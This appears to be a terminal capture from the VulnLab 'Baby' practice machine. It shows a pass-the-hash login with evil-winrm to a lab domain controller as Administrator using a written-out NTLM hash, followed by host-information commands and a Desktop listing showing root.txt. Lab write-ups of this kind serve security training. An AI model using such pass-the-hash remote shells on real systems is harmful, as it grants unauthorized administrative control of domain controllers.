 [us-free-3]-[10.8.2.220]-[th3g3ntl3m4n@kali]-[~/vulnlab/baby]
$ evil-winrm -i 10.10.98.130 -u Administrator -H ee4457ae59f1e3fbd764e33d9cef123d
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> whoami;hostname;systeminfo | Select-String -Pattern "OS";ls -Force
baby\administrator
BabyDC
Host Name: BABYDC
OS Name: Microsoft Windows Server 2022 Datacenter
OS Version: 10.0.20348 N/A Build 20348
OS Manufacturer: Microsoft Corporation
OS Configuration: Primary Domain Controller
OS Build Type: Multiprocessor Free
BIOS Version: Xen 4.11.amazon, 8/24/2006
LastWriteTime : 11/21/2021 1:51:50 PM
Length : 282
Name : desktop.ini
LastWriteTime : 11/21/2021 3:22:31 PM
Length : 36
Name : root.txt